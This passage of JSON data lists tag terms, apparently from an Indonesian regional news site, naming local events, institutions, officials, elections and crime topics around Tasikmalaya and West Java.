Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan 